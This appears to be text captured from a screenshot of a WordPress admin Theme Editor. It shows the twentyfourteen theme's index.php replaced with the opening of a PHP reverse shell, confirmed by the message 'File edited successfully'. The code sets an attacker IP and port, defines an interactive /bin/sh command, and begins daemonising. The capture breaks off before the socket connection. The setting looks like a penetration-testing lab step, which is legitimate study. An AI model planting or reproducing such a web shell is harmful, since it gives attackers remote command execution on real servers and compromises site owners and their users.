 btrisk 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
twentyfourteen: Main Index Template (index.php)
Select theme to edit:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.49.120';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
Documentation:
Look Up